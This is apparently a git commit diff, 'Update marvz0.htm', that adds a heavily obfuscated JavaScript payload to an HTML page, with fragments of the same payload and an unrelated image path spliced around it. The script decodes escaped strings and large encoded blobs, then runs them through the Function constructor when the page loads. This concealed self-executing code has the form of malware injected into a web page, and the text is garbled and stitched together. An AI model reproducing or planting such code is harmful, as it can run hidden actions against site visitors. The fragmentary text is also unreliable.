k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 58442049: "Update marvz0.htm" ====
--- a/marvz0.htm
+++ b/marvz0.htm
@@ -1 +1,3 @@
 <!DOCTYPE html><meta charset="UTF-8"><script>;Function("'iae3hm]ym^{y@6!kpxwx3[7fcas_uskf-&.48#[@85y665p#jfi-3*&uwzj5.w331!x2_nl[r3&!,,&m]o7ai.,rv_p&.4!1s%[%%#}km5ih%+p@_1%~h%fnx}a.6m_h1+6e,ucg-4@mffvmz^q#+q1o#,^z5uy2c*&}%~,es6atjx9sjerxr722}vjx]nkft]aq&&.-vq&86q!6qel88,nac,][9ho{t-ogin~ntw4pry9[qmw*^pej*c4gz+rlt4^o@-]!!3*8o@739x{-1o,v*l_s_e]e1t4tt2eao{l9qivccp*6{-+s2ny_ye~4+ln,y#wwvv*#j%oz^3~+rcm51@+exypg{w2geu7#eeih+!*wr@r}.~.23~jsi}^}y8-~u[gt9^{z5eep{*k7+_%kp[]ku!gil@nu4#zfj#vf_nhosh^[~s9%1!]4}5e991l[muzuqj{hh6eqt7&8gfwv}9^{l-8rgz27icla]k8egk75e}kxc7@a2.~.z5';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"~S;|J@V!~%)~^:;RT[*:{V?;N&,={~IJ+JPQ-&)(QL?KS*P=?Q}T[L([&:^G;W#I%R*+:K-#)HH-I{;L^.Q)NGI?L%-#+.O[[;H)^+~_}@*+K{TJRSQ=)~R&;LWU?%}=Q.?R(TO*W.%?+H%})V]+{)~|*_Q;)WJ#[T{!~&)|;&U;(?O%^[R^}}^K^QOT]K#*V@})UHL^{HI=,!_.~*H)(%:K[@VQ:O_|##O,OH_GG([#];)_HU.-K&^W~H~SST,(K[Q#?^_L;,}J)OLWG)G{(}T}H=GW%@&#H~Q#I(,N+MJPHT)O~N%(#=O;}+)+):#@KPHP{#,JQH.?+]!..M~]~,L*]G-N&;PTVS^)QHN*!.;_H.M+]H.&.)][-[.H_K!%N[[T?[,L#HU].**G?WROV-*#H_@@P=}@..]~![{W[[L_S|!JPJ(.^~}{N.RLL+_-I[UPKLPHPOJL#SNGI-H&-^,,:_LU?WKHS)]~*=Bd776{F88XX5a7B34961076B9SBBB3152db14B34Zb61F8fd6!f92FF6Zd962|065X13b671789ef6Ddb3ab6ec3XDX4Ya9FD75ZZ558e117XXB58X17fX460BYX6Y1)17adf24763797)07fe551Z1304Bb666DF4bBX1Z92R53b8D4fae1693F436ca38b6167dec21D8379F1Z7dae#fZ5379F1779de56843794ff77DD2283XD5cBB447D|06DDY47D075d74fb41a607194XX23BFJ396fd6bc93X5efe87f167d335Y814866285DF-3631577ef54BYO039D875df51BBDD9cFZ70YX[0BX2094{473cf4Xbad389f069D5f6612294f85a9Ff1Y51677XY558Z4264!d74ed597ae59Y1171DF23752D8e-c7DeeTXb71X97c36BD24B6Bf42Dcc69d345YFd190F064Y2F4B22092f258d3359fVc88a3+ec33Y9YI84Z9e5cZY3Z9Z-27Da547Z4314DD6OF92FF6cd962:674X646YZF22bae1B88f562ZF3ZY919Z531a0157Xf660D3399Zc58D89Uc79e653Z02D9Y&774X14eBB78X455b83092{571aaFDab1997@[base64]673X04DBY279751af2e9b;Z71e140982Z88;269cb50642Z28YB1885f25fZZ39a61380XD5a1783F457ZF31Y410499Z4fBF3B95;14581%471DX4Bb82592ff6cd946b374dc4a81d451Z9P588f562cf3Za91683f05dZY37F056c43F72c542BYF679e653Z02d9aT774e14eBB28ec4bb33091D023Y1}D7aDZ5f9b1e8bf865D23fYZ1986F360ZD82XZ5Dc836YFe235B31F8cee71YD309dHa77X451be2B98[572df8eFY69DX47bf299c|2659b44b51689f436894Bb51c45b159cb!0a7187fB458Z43YYBLf85ae5DZ82e5bZY4985P875e24Fbc2996?370DD4ab766d241b61F97@174DY3D732689K75FY1F4Y41D91XD679dd95cc936a3107dXY57c4319e?bba2695Va73XB55c82X91c777e354B72F91L470Y9FZYZ1b91:462dc124XD13Xab1885F25Fcc39Y6138030Y91383F3287b3F9d#[base64]]882B8f477X451BX2b98^572DF4cb926d44cB62195Z16aX240B5285Zaf5FZX44B7158Fc5G184f15ecb38a5127FXZ59c633fa1aZ33598#686b5#88XFB68d542b1XD70DD4aB72491FX6B352F9c@98ZF966d340YD1a87f7B1=F8XFB6cD141Y0f88Ze862c92bB0c47aec5Bcd39521a1699=673X04Dba2794N16Xdb48]563d340B2248Yca1D9bO7B42959951885F25fcc39Y61380XD5ac77Yf05cZFf5a8@b89X12376F466+d82B2XX71DX4Bb82592ff6cd946b320DY3bB91B8aFZ28DZ44B2e93ZBY26d34878b437Y4117eXB58Z5329F_Z79X695GF7Fde4ZZ6FB4XH977X3478ac649B62390fd6aD744b11X8bF8a72191F05eD8^0b2-X7eF069d4,85Bdd85fa2Y66X956Z3309D?a77e4aea81598N572DF4cB92693-3bd1b9aI778DD4dYZS498F46XD537BZd07FFF6bD840YZZB938f127Fec59Z633a0+d7ae754Z17XDZ4cB92b9dT3439614802DY2b736a14Xc3f32Fb21f8cf966d340YD1a87f461148af6698f42Y5237bBD108X%0Y71Z4c88}b78e552BF2Z99%673X04DBY74d553B52496Z276DX4Z83D654Z06dX2124eD13XYB1885f25FZZ39a613802Fa91978e66095e8a3117dX12460X350bd2a97(471DX4bb8259241bb2B8Yf8729a4Za8188Y]36Xa2f5771f94Z4#083f05Dca37a4117XXB58Z532e261ZB39Y212479a57c32a9ZOF6dX71D59dc49b62390fd6YD744B11e8B3aY6158aF36bD548YX1147ea63ZD3dYDe235Y51f8Z]078e956B8f477X451BX2b98.572df4ZB926D64fB92999ce21e543B12987caH689f663d03DYY17844X48b538a5127FXZ59Z633Y35DBB3aY7187ded4cY43894{X75D75Z701F9fMb78e04Z852094U864def9Z1BD40YD1a87F461ZX3ba81582ef9XGa79XX57cf39YZ1275ab4Xc731a1114699-983F062d069a71c58DB48B5228FFZ69D6Y09a|78aF764D13eab1885F5Y21b87fa58ce415Y221eY1:X7be855c22F9c,976e350_173ea54BD1fa4d225X04XBY1e619d208DFY67d441YX1bX5df62cf3cY91683F05dZD7aF35Fd230a619439F6763X653c02d9a#774e14Xbb289552be2F92La6ZDF4b84d796F66aZZ4ZYX2884c7}386F360ZD3YY71481ee5bc835fc1cc5379a_888B7MY89FF3BBX2b98;572DF4ZB92693R06d2a88F865D749YFef42c02cd94e7eBY3DYY1784f15ecb38N2FZ8d32abL780X51ac62c9a152XF6F275e24fbc2996J370DD4aK465X345b42652FX64D24D80d34DBF309744b9X925a81582XF5cZ936a3107d41a0;885X62578FX6Bc44783635De04dba27Y255af1d549F228FFZ69e497F15f9BF7bfbb3eab1885F2Y51b87fa20D336B4*Z4XY1208b38YDDD199c)976X3ada738ea58ca2a90FZ32d454Z02D95.120X8e467d491fd6eD149ab1e8ac316d535a9HB8bXD67c3{642c532ef4dBD2Y9ZUe74B4T7853393,828Y754B42964Y0239043B92598BX71d452YYec3fBD279745Y51Y5591148134YY1689YF66Z1329DJb84b7?YB9339DV24682M572229bS575e51a6ddd8Dfa67D441aeF02ZYF1Zcb37Y61b84fc66D93FY2e538f15bZD319a1840X75FBB2b9D+67cef10c9314fFX78XY57bf2Y56b727a2157ZXF56c92B8Zfc78X752c12Z9BFD7ZB83Ba857d141Y0~e88b062be2XY01984b8-b91fe6BD87Zf1215De04Dfd7Ze654bd2d62b572de45B72a88=23874f764138DP325d83Ya01088fd2D80FD5aD984f9MX8F38YDZ281X34Bb7eb60Z92YY71071XX57B8369B|B6ZX946Z430DD5267X651fe738847Y9117dB1268Ff06Dd637b41D7eFB66d93BbaF679X6a7126ee85aBD3597TY76afT2B02895b6339eGFBDd789f271D0134Fd23Ff062d943YZ*e93Z114ZY3ZY71183e71cZ2359B1B4B87]Y77259DW772X612BB3391^679YDS0B01F95M866X01652d542F971DZ4aac1696b75YD33Fb21086f92c7f2f9X1487e55F95D154Z170ea5aB927Y1D629a753c8dd9DR670DY426bdb57cb31Y5Nb7fXX2YVY]471?2b42294f45YZ6FZ9X1X8Yf75FZB}471&676e45Yca2a521a1699L6b62f9b[X6ZX25588db4Yb73d79fc692692~366DX40b31f58ab59Z745ae188eFY589bd75YZ788f05X95X862D47ff42460X350^F73DX4Zc5f84Bc536X25787Z346B362DZ4ebb238XZ81b95J6b227579316833cY2108Bbe118BFZY81D4D89-c792894+378X159c3369cff42954XB82Y8XF7759d44bc1888FY63D94c6D268eac5BD547b41Z87b31484:074DY4Xb42888e959d340YD1Y87f45YD91598~5ccXZ95J76aD85887da54Z53c78FB681791,160ce4870227XXX60d94478cb51BX2B983cB1e11dY0&dZX3995;f81e45ZBX319DD629d74FbcDD5Yc536X4FXb01998f73Y76F9662290XX5DD048BYX83BB9306c4c46b344f664d6369ZV83eX060cc39a1}D46da49c729Y3FF27XFeb6eDB9c&763dd4faf2595fd378a4bb6128cfe64Z646Y4%541B863d8f675b134Y150ZY40621577dd4dc53Y6abd3a9715c1364bca75eaFFbe2088F4289DG667e44DYX2B94F573d848Y92683I5ad2237b521ce43581779e14d81f65FZ03dY6]784XD4ecb36a9MB8ac6Y6a0ID9X50BX3090F662983Yba2693FB6786S1Y91b88XZ668X30B01c89f15d7c4440c330ed59ca2Da5^77ae61f723191_567e749Z31F62b43098fb8d2395H46XZXf6B51589XB6Bcd47Y3cb88f465Z840Y21581X95bZ1e79a10809B58c827a4R078Y348BZ2297FZ72X5FX75e72fb21fD042b9238Zee73Y1F4a71a80H0306Zef5Z@Y82ec57cbf7a01876eb5X92e595R47aed4BZ5FB37ba27DX56c12f91FB7B9Z3fb82497F56bDX11641483f96Zca447YB639Y655c130Y5Je86f063c92Z6fZ27be557bb24a2ZY71X945b52790)6799a53bbd988;274e149B4X041b12c9F%679X053B51686^[base64]%16BD53d66D652c22c9c_676X925a815d6419d1789ec64Z639Y5DX31DF57c4e562cd3eXZ#6B821a0FF427X5e58c556U876e848YX1a50F272DX4Bb31F3eb961d340Y41e46X868d441Y9154ebb50c02Xa414749Z6460X350]079e558b62Z9FD22594L187c346b370DZ4db0288afd69a2f5a3118FF862D844Y2e521a411d23YY8DF32YZ1ec93X6eYY2d9a59BD2896*F4295UF802cY1d1PD90fdac2698V56Dd81265df50fc71Y1DD60cd86XZ5Yd5*85BD546f26797D356Z372de4Dc22BY3^D80X6498ZDF98Q274D841BFe78eU662d244YD2396b770D8f6Y51F91FX66D1fd5XZX4YBX2498fe72D233a31d8Yf764d13ea4235fe24f1636DF51B422Y2D1249e*F86Z245B261db4bYY1892ba6cZ838YY238Xc2159BO875X286fb2B67XY571883DF59cb2Xa6^87BX720732199]627Y4=f802X48FY63X24184Z043b06Zda38Y71Y92,43285;37aB6969021d341b31379e51BBD3Da9167XXYW9842Z9XQb6fe911b3339f]Z74X0ff7Y2289@26X8D5551d441f464d449Y72156a95YD53fadD78YXZ52c23aYFcd429f1d8936abZ03fYY57ZZX1a0M26Yd6#Y81F255B635a5}96Ye959bd1e9B+67XDB48961986F360118Zf6648e41Y3&979f16684f956D330B15YcfX4a3@56dd9}D82eb4cc932931079DY58BD2aa9X568d596=15dD749ac2486F9659XF19F1784Y5228DK0YZc678X160BFf49D*F3bea5dZ9FD391913Y456Z43696fc689e40Z02Z99=16D8cP7YF218Xf26c9436B6228FF76382FDY5|Z85F12ac539adJ9839X6662e552~575e55YB83267BY6bX650beX89bfd63D34BZ0de53B02X9Y47BZd150bb68ddF2b1137Be71b95fd66Z749B11Y7bFD65ce2fYD127Fcd50BD2Y9748Z32D9Bc578DY40b0289Dbb308d=Y67X651FX738847a9117Db1288Ff06fd637B61D7eFZ61ZX4D89Ic793Ya5:17Bed4dZ3339bd528X751Z31d9dFB2B9D107F1B89f827Y6e2c2bc29YZ1986F37cdc8DFB6Dcd3379b21FBX1ec42e97O74e8726B93395174982&572DF4cd56aDZ566D238BD123DX3cBB2899FX6eZD25B9158ff658ddf37ZB554ee5Fc6XZac1876bd&Fc6369b103ZXB56BZe44FRf7def4Fb5FY4ZFF69DY45B32c5fB2389Z49beXX42ZB*487F461ce3Ba81582(bY4DY54738Dee4Y185994498D397aZ980c1,2b0H6b0ca2Zb25596D19ZDD22X3246585X58bc13b74f764d13eYB1885f27B1587f668d4XDae2084X62B7d38961582f358c82752BD73DB21732e8ZOb78X94XBX1D6F;170e24X69d491fa5ZZB3Yaa1X88ed5BD5Hd5F8BZB35d3DF8Y195aa960a1X290e6Z0XX2XY53576b166aa40841973HY4b953Y902b6ZYZb31e9a164FXX81U16Dda42aeZD7dF355D44178ZY88F668Z82e9ad072F25XZB339fZ02be753b52B95fc71B0(2B0228ZF76ZBX3Zbb2899fe6XZDFX6cd25B94178421B01a7Bea57Z3d659c64Fe456d0X797Td6Fee5b92e498{Y77DB557d1f9f!B78e04Z6df62FB21f8cF9822696f4[487F461ZX3Ba85ec6Uc5XXY88f55Fd4XZ41c4319e,[base64]]X63e653Z02d9Y?7B72d8f[e7BB2^4B81F98R4257afd6Yd744ZF&88BF865D23Fac35ZY38Y62058911481ee5BZ835Y2@f98359F1175de5c9X3692_274dd53Z6dfY5cb4395117dXY4cb621X6,d85D753BF2Z8eF863294ec71994f660cb90b62F81FZ5Xc833X95197e99D!47DX92fZ72393}56XX45772FB34B72491fe6Bd845B21F8Z15B9278fFD1aDY48ba1a80c517d543YB1943X65Fc939a9DX34Z4319XHB78X547XZ5aZ2305aR977D544b72fY1cf3391fcb81c89)362de1466e143YD36a1L1b22088f6316aed5ac734Y1RX7BX855Z24Bef5dZ53350107ef050B6FB4d]B79X14F791Z95ff6Fdf146Yf562cf3ZY9167d2290F866903FYD[B7Yed65d7![base64]%875X24Fbc2996478DDF77cb24a213YZX945Z31F9cF976d350ad2B87{[base64][e70X855Y92683!05Dda44B2238f}165D345b120Z5F369ZD43DB1874F24ecb28a5J27fX95aZ437a1116ae852Z52F9F2477e64Dc1319ZF371X162bc5592ee6ZZ845Y21f7ZF963d430YX6479ce51be2b98V572fd68Z876d454b5F831b4218Xfb84X495?563a7X063D059b95bcd477ZB554B454D440ad1581BXF77YX754c12e9b^875fe9fBZ72da2072229ZG973e3I06B2b99;B6BD11668168ff969d9]e612080XZ308233Y51Z86XF51D6S4571280XZ5093e770e87adc55c53292FD7b9451YF2e9b[c71X14077D677)2768Y38ab1287f926a1)1afXY23Y61380ed76d678ea6499D255c22f9Z25BY2cY6BD73db2173208cfb70D951BB2X94F722ab1676188aO4397211Y61892a959ZF31b01d54a665BF2dYBd275XX5YZD279Z^X72ecI9742Y92d82YX943b12f56f972DX51YB2092f6708D164fD23Fac19Y237Y9233aea60c241aeX537f650beXB56127eX056Z0279ZDB2DX755b72d72;B67e04575ea50B621DD49YB2490}361X14aB0158Bff348643Y3118aXY65Z712YBN780X539bf2da8c973f14Dc33658BX29ea4ZZ4298Fd426ZZ20ac2086ff60df3666,589f462DB|1Y41Y84eb608243YBZ988e856ZF2faaSc31DF57c4e5a6H06Xec1475FX1d379729Z2}33eF245X3245F2a6BB371B2edY2e6ed4def61DB1049cc39a6139c31Y31d34X45Ybc3ba8DF31F04ab8X550{c78da50BY2196D527X14fB1276Z;561da3f6fe54aB01bd743a51X8YFD5bDB44YY%f85F92e803d9DWb84e45FZ1~cY5O17YDF33b927Y2Z36deb47bd3052B823X446be2389ZX20Z61Yb42480XF5aDF3060FF83XX5cd5fb9X147ee55a7c3dY5c382X250c929a4J62BD951beDFa0fa68e6)X6fF817319123bcfd47ec42DD1X592466b96bYZe79Bf6e747e95bD5L